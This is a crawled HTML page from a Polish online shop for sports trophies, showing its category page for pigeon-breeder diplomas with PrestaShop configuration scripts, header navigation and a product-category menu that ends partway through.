

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mediaform.com.pl/48-dla-hodowcow-golebi
body_size: 436592
content:
<!doctype html>
<html lang="pl"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Dla Hodowców Gołebi - Mediaform</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://mediaform.com.pl/48-dla-hodowcow-golebi">
    
                  <link rel="alternate" href="https://mediaform.com.pl/48-dla-hodowcow-golebi" hreflang="pl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1582148637">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1582148637">


  

    <link rel="stylesheet" href="https://mediaform.com.pl/themes/at_vega_store/assets/cache/theme-31995e362.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_VEGA_STORE_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var buttoncompare_title_add = "Dodaj do por\u00f3wnania";
        var buttoncompare_title_remove = "Usu\u0144 z por\u00f3wniania";
        var buttonwishlist_title_add = "Dodaj do listy \u017cycze\u0144";
        var buttonwishlist_title_remove = "Usu\u0144 z listy \u017cycze\u0144";
        var cancel_rating_txt = "Cancel Rating";
        var comparator_max_item = 3;
        var compared_products = [];
        var disable_review_form_txt = "Not exists a criterion to review for this product or this language";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "115";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/mediaform.com.pl\/module\/leoproductsearch\/productsearch";
        var leo_token = "42ba5e6781820d69d76db90d7e5f10b7";
        var leoproductsearch_static_token = "42ba5e6781820d69d76db90d7e5f10b7";
        var leoproductsearch_token = "5083350253034f41057b7fb1a73b1f54";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/mediaform.com.pl\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/mediaform.com.pl\/moje-konto";
        var lql_redirect = "";
        var megacookie_consentmode = "0";
        var megacookie_minimizer = "1";
        var megacookies_ajax = "https:\/\/mediaform.com.pl\/module\/megacookies\/ajax?ajax=1";
        var megacookies_crawler = "0";
        var megacookies_psversion = "1.6";
        var megacookies_token = "1cb6d37ce9bc472e50d0db1ce5d749928e504625";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Razem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Suma (brutto)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Suma (netto)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Produkty","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Wysy\u0142ka","amount":0,"value":"Za darmo!"},"tax":null},"products_count":0,"summary_string":"0 sztuk","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Z\u0142oty polski","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Polski (Polish)","iso_code":"pl","locale":"pl-PL","language_code":"pl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/mediaform.com.pl\/48-dla-hodowcow-golebi","meta":{"title":"Dla Hodowc\u00f3w Go\u0142ebi","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-pl":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-48":true,"category-Dla Hodowc\u00f3w Go\u0142ebi":true,"category-id-parent-46":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Mediaform - Trofea Sportowe","logo":"\/img\/mediaform-trofea-sportowe-logo-1581272260.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/mediaform.com.pl\/","current_url":"https:\/\/mediaform.com.pl\/48-dla-hodowcow-golebi","shop_domain_url":"https:\/\/mediaform.com.pl","img_ps_url":"https:\/\/mediaform.com.pl\/img\/","img_cat_url":"https:\/\/mediaform.com.pl\/img\/c\/","img_lang_url":"https:\/\/mediaform.com.pl\/img\/l\/","img_prod_url":"https:\/\/mediaform.com.pl\/img\/p\/","img_manu_url":"https:\/\/mediaform.com.pl\/img\/m\/","img_sup_url":"https:\/\/mediaform.com.pl\/img\/su\/","img_ship_url":"https:\/\/mediaform.com.pl\/img\/s\/","img_store_url":"https:\/\/mediaform.com.pl\/img\/st\/","img_col_url":"https:\/\/mediaform.com.pl\/img\/co\/","img_url":"https:\/\/mediaform.com.pl\/themes\/at_vega_store\/assets\/img\/","css_url":"https:\/\/mediaform.com.pl\/themes\/at_vega_store\/assets\/css\/","js_url":"https:\/\/mediaform.com.pl\/themes\/at_vega_store\/assets\/js\/","pic_url":"https:\/\/mediaform.com.pl\/upload\/","pages":{"address":"https:\/\/mediaform.com.pl\/adres","addresses":"https:\/\/mediaform.com.pl\/adresy","authentication":"https:\/\/mediaform.com.pl\/logowanie","cart":"https:\/\/mediaform.com.pl\/koszyk","category":"https:\/\/mediaform.com.pl\/index.php?controller=category","cms":"https:\/\/mediaform.com.pl\/index.php?controller=cms","contact":"https:\/\/mediaform.com.pl\/kontakt","discount":"https:\/\/mediaform.com.pl\/rabaty","guest_tracking":"https:\/\/mediaform.com.pl\/sledzenie-zamowien-gosci","history":"https:\/\/mediaform.com.pl\/historia-zamowien","identity":"https:\/\/mediaform.com.pl\/dane-osobiste","index":"https:\/\/mediaform.com.pl\/","my_account":"https:\/\/mediaform.com.pl\/moje-konto","order_confirmation":"https:\/\/mediaform.com.pl\/potwierdzenie-zamowienia","order_detail":"https:\/\/mediaform.com.pl\/index.php?controller=order-detail","order_follow":"https:\/\/mediaform.com.pl\/sledzenie-zamowienia","order":"https:\/\/mediaform.com.pl\/zam\u00f3wienie","order_return":"https:\/\/mediaform.com.pl\/index.php?controller=order-return","order_slip":"https:\/\/mediaform.com.pl\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/mediaform.com.pl\/nie-znaleziono-strony","password":"https:\/\/mediaform.com.pl\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/mediaform.com.pl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/mediaform.com.pl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/mediaform.com.pl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/mediaform.com.pl\/promocje","product":"https:\/\/mediaform.com.pl\/index.php?controller=product","search":"https:\/\/mediaform.com.pl\/szukaj","sitemap":"https:\/\/mediaform.com.pl\/Mapa strony","stores":"https:\/\/mediaform.com.pl\/nasze-sklepy","supplier":"https:\/\/mediaform.com.pl\/dostawcy","register":"https:\/\/mediaform.com.pl\/logowanie?create_account=1","order_login":"https:\/\/mediaform.com.pl\/zam\u00f3wienie?login=1"},"alternative_langs":{"pl":"https:\/\/mediaform.com.pl\/48-dla-hodowcow-golebi"},"theme_assets":"\/themes\/at_vega_store\/assets\/","actions":{"logout":"https:\/\/mediaform.com.pl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/mediaform.com.pl\/img\/p\/pl-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/mediaform.com.pl\/img\/p\/pl-default-cart_default.jpg","width":125,"height":157},"medium_default":{"url":"https:\/\/mediaform.com.pl\/img\/p\/pl-default-medium_default.jpg","width":378,"height":472},"home_default":{"url":"https:\/\/mediaform.com.pl\/img\/p\/pl-default-home_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/mediaform.com.pl\/img\/p\/pl-default-large_default.jpg","width":800,"height":1000}},"small":{"url":"https:\/\/mediaform.com.pl\/img\/p\/pl-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/mediaform.com.pl\/img\/p\/pl-default-medium_default.jpg","width":378,"height":472},"large":{"url":"https:\/\/mediaform.com.pl\/img\/p\/pl-default-large_default.jpg","width":800,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabat"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Strona g\u0142\u00f3wna","url":"https:\/\/mediaform.com.pl\/"},{"title":"Dyplomy","url":"https:\/\/mediaform.com.pl\/46-dyplomy"},{"title":"Dla Hodowc\u00f3w Go\u0142ebi","url":"https:\/\/mediaform.com.pl\/48-dla-hodowcow-golebi"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768447853,"static_token":"42ba5e6781820d69d76db90d7e5f10b7","token":"5083350253034f41057b7fb1a73b1f54"};
        var productcompare_add = "Produkt zosta\u0142 dodany do por\u00f3wnania";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "You cannot add more than 3 product(s) to the product comparison";
        var productcompare_remove = "The product was successfully removed from list compare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/mediaform.com.pl\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Zobacz list\u0119 por\u00f3wnania";
        var psemailsubscription_subscription = "https:\/\/mediaform.com.pl\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
        var wishlist_add = "Produkt zosta\u0142 pomy\u015blnie dodany do listy \u017cycze\u0144";
        var wishlist_cancel_txt = "Anuluj";
        var wishlist_confirm_del_txt = "Delete selected item?";
        var wishlist_del_default_txt = "Cannot delete default wishlist";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Musisz by\u0107 zalogowany, aby zarz\u0105dza\u0107 swoj\u0105 list\u0105 \u017cycze\u0144";
        var wishlist_ok_txt = "OK";
        var wishlist_quantity_required = "You must enter a quantity";
        var wishlist_remove = "Produkt zosta\u0142 pomy\u015blnie usuni\u0119ty z listy \u017cycze\u0144";
        var wishlist_reset_txt = "Zresetuj";
        var wishlist_send_txt = "Wy\u015blij";
        var wishlist_send_wishlist_txt = "Send wishlist";
        var wishlist_url = "https:\/\/mediaform.com.pl\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Zobacz list\u0119 \u017cycze\u0144";
      </script>
<script type="text/javascript">
	var choosefile_text = "Wybierz plik";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->


<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 378,
        homeheight: 472,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Zamknij";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://mediaform.com.pl/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Zamknij";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><link href="//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>




    
  <script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"address": {
		"@type": "PostalAddress",
		"addressLocality": "Dzierżoniów",
		"streetAddress": "Rzeźnicza 42 A",
		"postalCode": "58-200",
		"addressRegion": "dolnośląskie"
	},
	"name": "Mediaform Sylwia Gogowska",
	"email": "biuro@mediaform.com.pl",
	"telephone": "748311000",
	"vatID": "8821766256",
	"image": "https://mediaform.com.pl/img/mediaform-trofea-sportowe-logo-1581272260.jpg"
}
</script>
</head>

  <body id="category" class="lang-pl country-pl currency-pln layout-left-column page-category tax-display-enabled category-id-48 category-dla-hodowcow-golebi category-id-parent-46 category-depth-level-3 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-nav1 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-7 col-md-7 col-sm-7 col-xs-7 col-sp-7-2 col-left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <a class="top-link link-local" href="https://www.google.com/maps/place/Mediaform/@50.7347219,16.6504964,17z/data=!3m1!4b1!4m5!3m4!1s0x470e3606092a23a9:0x6d058547770952e3!8m2!3d50.7347219!4d16.6526851">    <i class="icon-location-pin"></i>    <span class="gray">Ul. Rzeźnicza 42 A</span>    <span class="black">58-200 Dzierżoniów</span></a>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-5 col-md-5 col-sm-5 col-xs-5 col-sp-4-8 col-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="icon-user"></i>
    <span class="text-top">
          Witaj
        </span>
    <span class="text-bold">Moje konto</span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Zaloguj się do swojego konta klienta"
          rel="nofollow"
        > 
          <span>Zaloguj się</span>
        </a>
      </li>
            
    <li>
      <a
        class="checkout"
        href="//mediaform.com.pl/koszyk?action=show"
        title="Checkout"
        rel="nofollow"
      > 
        <span>Finalizacja zamówienia (checkout)</span>
      </a>
    </li>

  </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <a class="top-link link-phone"  href="tel:509855338">    <i class="icon-phone"></i>    <span class="gray">Zadzwoń do nas:</span>    <span class="blue bold">+48 509 855 338</span></a>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <a class="top-link link-facebook"  href="https://www.facebook.com/mediaformtrofea">    <i class="icon-social-facebook"></i>    <span class="gray">Polub nas:</span>    <span class="blue bold">FACEBOOK</span></a>    	</div>
    </div>            </div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_13094692027320275"        class="row box-top1 ApRow  has-bg bg-fullwidth"
	        data-bg=" #f2f2f2 no-repeat"                style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://mediaform.com.pl/">        <img class="img-fluid" src="/img/mediaform-trofea-sportowe-logo-1581272260.jpg" alt="Mediaform - Trofea Sportowe">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Szukaj</h4>
	<form method="get" action="https://mediaform.com.pl/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="42ba5e6781820d69d76db90d7e5f10b7"/>
		    	<label>Szukaj produktów:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Wszystkie kategorie</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Wszystkie kategorie" class="cate-item active" >Wszystkie kategorie</a>				
					<a href="#" data-cate-id="2" data-cate-name="Strona główna" class="cate-item cate-level-1" >Strona główna</a>
					
  <a href="#" data-cate-id="10" data-cate-name="Puchary" class="cate-item cate-level-2" >--Puchary</a>
  <a href="#" data-cate-id="11" data-cate-name="Exclusive" class="cate-item cate-level-3" >---Exclusive</a>
  <a href="#" data-cate-id="12" data-cate-name="Standardowe" class="cate-item cate-level-3" >---Standardowe</a>
  <a href="#" data-cate-id="117" data-cate-name="Dedykowane" class="cate-item cate-level-3" >---Dedykowane</a>
  <a href="#" data-cate-id="132" data-cate-name="Plastikowe" class="cate-item cate-level-3" >---Plastikowe</a>
  <a href="#" data-cate-id="14" data-cate-name="Kolumnowe" class="cate-item cate-level-3" >---Kolumnowe</a>
  <a href="#" data-cate-id="16" data-cate-name="Szklane" class="cate-item cate-level-3" >---Szklane</a>
  <a href="#" data-cate-id="18" data-cate-name="Statuetki" class="cate-item cate-level-2" >--Statuetki</a>
  <a href="#" data-cate-id="19" data-cate-name="Ogólne" class="cate-item cate-level-3" >---Ogólne</a>
  <a href="#" data-cate-id="20" data-cate-name="Metalowe" class="cate-item cate-level-3" >---Metalowe</a>
  <a href="#" data-cate-id="187" data-cate-name="Aluminiowe" class="cate-item cate-level-3" >---Aluminiowe</a>
  <a href="#" data-cate-id="188" data-cate-name="Plexi" class="cate-item cate-level-3" >---Plexi</a>
  <a href="#" data-cate-id="193" data-cate-name="Odlewane - EXCLUSIVE" class="cate-item cate-level-3" >---Odlewane - EXCLUSIVE</a>
  <a href="#" data-cate-id="23" data-cate-name="Odlewane - Żywiczne" class="cate-item cate-level-3" >---Odlewane - Żywiczne</a>
  <a href="#" data-cate-id="198" data-cate-name="Szklane" class="cate-item cate-level-3" >---Szklane</a>
  <a href="#" data-cate-id="24" data-cate-name="Medale" class="cate-item cate-level-2" >--Medale</a>
  <a href="#" data-cate-id="25" data-cate-name="Uniwersalne" class="cate-item cate-level-3" >---Uniwersalne</a>
  <a href="#" data-cate-id="121" data-cate-name="FI 90" class="cate-item cate-level-4" >----FI 90</a>
  <a href="#" data-cate-id="128" data-cate-name="FI 85" class="cate-item cate-level-4" >----FI 85</a>
  <a href="#" data-cate-id="119" data-cate-name="FI 70" class="cate-item cate-level-4" >----FI 70</a>
  <a href="#" data-cate-id="190" data-cate-name="FI 65" class="cate-item cate-level-4" >----FI 65</a>
  <a href="#" data-cate-id="120" data-cate-name="FI 55" class="cate-item cate-level-4" >----FI 55</a>
  <a href="#" data-cate-id="122" data-cate-name="FI 50" class="cate-item cate-level-4" >----FI 50</a>
  <a href="#" data-cate-id="123" data-cate-name="FI 45" class="cate-item cate-level-4" >----FI 45</a>
  <a href="#" data-cate-id="124" data-cate-name="FI 40" class="cate-item cate-level-4" >----FI 40</a>
  <a href="#" data-cate-id="125" data-cate-name="FI 35" class="cate-item cate-level-4" >----FI 35</a>
  <a href="#" data-cate-id="126" data-cate-name="FI 32" class="cate-item cate-level-4" >----FI 32</a>
  <a href="#" data-cate-id="127" data-cate-name="INNE ROZMIARY" class="cate-item cate-level-4" >----INNE ROZMIARY</a>
  <a href="#" data-cate-id="129" data-cate-name="DLA DZIECI" class="cate-item cate-level-4" >----DLA DZIECI</a>
  <a href="#" data-cate-id="26" data-cate-name="Tłoczone" class="cate-item cate-level-3" >---Tłoczone</a>
  <a href="#" data-cate-id="28" data-cate-name="Szklane" class="cate-item cate-level-3" >---Szklane</a>
  <a href="#" data-cate-id="131" data-cate-name="Tematyczne" class="cate-item cate-level-3" >---Tematyczne</a>
  <a href="#" data-cate-id="29" data-cate-name="Wstążki" class="cate-item cate-level-3" >---Wstążki</a>
  <a href="#" data-cate-id="115" data-cate-name="szerokość: 22 mm" class="cate-item cate-level-4" >----szerokość: 22 mm</a>
  <a href="#" data-cate-id="116" data-cate-name="szerokość: 11 mm" class="cate-item cate-level-4" >----szerokość: 11 mm</a>
  <a href="#" data-cate-id="30" data-cate-name="Etui na medale" class="cate-item cate-level-3" >---Etui na medale</a>
  <a href="#" data-cate-id="31" data-cate-name="Emblematy" class="cate-item cate-level-2" >--Emblematy</a>
  <a href="#" data-cate-id="32" data-cate-name="Aluminiowe Fi 25" class="cate-item cate-level-3" >---Aluminiowe Fi 25</a>
  <a href="#" data-cate-id="33" data-cate-name="Aluminiowe Fi 50" class="cate-item cate-level-3" >---Aluminiowe Fi 50</a>
  <a href="#" data-cate-id="37" data-cate-name="Żywiczne 3D" class="cate-item cate-level-3" >---Żywiczne 3D</a>
  <a href="#" data-cate-id="39" data-cate-name="Etui" class="cate-item cate-level-2" >--Etui</a>
  <a href="#" data-cate-id="40" data-cate-name="Do Medali" class="cate-item cate-level-3" >---Do Medali</a>
  <a href="#" data-cate-id="42" data-cate-name="Do Plakiet" class="cate-item cate-level-3" >---Do Plakiet</a>
  <a href="#" data-cate-id="133" data-cate-name="Do Blachy" class="cate-item cate-level-3" >---Do Blachy</a>
  <a href="#" data-cate-id="189" data-cate-name="Do Pinsów" class="cate-item cate-level-3" >---Do Pinsów</a>
  <a href="#" data-cate-id="43" data-cate-name="Podziękowania" class="cate-item cate-level-2" >--Podziękowania</a>
  <a href="#" data-cate-id="45" data-cate-name="Plakiety" class="cate-item cate-level-3" >---Plakiety</a>
  <a href="#" data-cate-id="46" data-cate-name="Dyplomy" class="cate-item cate-level-2" >--Dyplomy</a>
  <a href="#" data-cate-id="47" data-cate-name="Ogólne I Sportowe" class="cate-item cate-level-3" >---Ogólne I Sportowe</a>
  <a href="#" data-cate-id="48" data-cate-name="Dla Hodowców Gołebi" class="cate-item cate-level-3" >---Dla Hodowców Gołebi</a>
  <a href="#" data-cate-id="172" data-cate-name="Rodowody, Zaproszenia, Podziękowania dla Hodowców Gołębi Pocztowych" class="cate-item cate-level-3" >---Rodowody, Zaproszenia, Podziękowania dla Hodowców Gołębi Pocztowych</a>
  <a href="#" data-cate-id="49" data-cate-name="Figurki" class="cate-item cate-level-2" >--Figurki</a>
  <a href="#" data-cate-id="50" data-cate-name="Plastikowe" class="cate-item cate-level-3" >---Plastikowe</a>
  <a href="#" data-cate-id="194" data-cate-name="Odlewane - EXCLUSIVE" class="cate-item cate-level-3" >---Odlewane - EXCLUSIVE</a>
  <a href="#" data-cate-id="139" data-cate-name="Odlewane - Żywiczne" class="cate-item cate-level-3" >---Odlewane - Żywiczne</a>
  <a href="#" data-cate-id="53" data-cate-name="Tematyczne" class="cate-item cate-level-2" >--Tematyczne</a>
  <a href="#" data-cate-id="54" data-cate-name="Badminton" class="cate-item cate-level-3" >---Badminton</a>
  <a href="#" data-cate-id="55" data-cate-name="Biegi" class="cate-item cate-level-3" >---Biegi</a>
  <a href="#" data-cate-id="111" data-cate-name="Bilard" class="cate-item cate-level-3" >---Bilard</a>
  <a href="#" data-cate-id="56" data-cate-name="Bmx i Kolarstwo górskie" class="cate-item cate-level-3" >---Bmx i Kolarstwo górskie</a>
  <a href="#" data-cate-id="57" data-cate-name="Boks" class="cate-item cate-level-3" >---Boks</a>
  <a href="#" data-cate-id="58" data-cate-name="Brydż" class="cate-item cate-level-3" >---Brydż</a>
  <a href="#" data-cate-id="186" data-cate-name="Dart - Rzutki" class="cate-item cate-level-3" >---Dart - Rzutki</a>
  <a href="#" data-cate-id="59" data-cate-name="Dla Dzieci" class="cate-item cate-level-3" >---Dla Dzieci</a>
  <a href="#" data-cate-id="195" data-cate-name="Golf" class="cate-item cate-level-3" >---Golf</a>
  <a href="#" data-cate-id="114" data-cate-name="Gołębie" class="cate-item cate-level-3" >---Gołębie</a>
  <a href="#" data-cate-id="60" data-cate-name="Judo" class="cate-item cate-level-3" >---Judo</a>
  <a href="#" data-cate-id="61" data-cate-name="Karate" class="cate-item cate-level-3" >---Karate</a>
  <a href="#" data-cate-id="110" data-cate-name="Kickboxing" class="cate-item cate-level-3" >---Kickboxing</a>
  <a href="#" data-cate-id="62" data-cate-name="Kolarstwo" class="cate-item cate-level-3" >---Kolarstwo</a>
  <a href="#" data-cate-id="63" data-cate-name="Koszykówka" class="cate-item cate-level-3" >---Koszykówka</a>
  <a href="#" data-cate-id="64" data-cate-name="Kręgle" class="cate-item cate-level-3" >---Kręgle</a>
  <a href="#" data-cate-id="65" data-cate-name="Kulturystyka" class="cate-item cate-level-3" >---Kulturystyka</a>
  <a href="#" data-cate-id="118" data-cate-name="Lekkoatletyka" class="cate-item cate-level-3" >---Lekkoatletyka</a>
  <a href="#" data-cate-id="66" data-cate-name="Łucznictwo" class="cate-item cate-level-3" >---Łucznictwo</a>
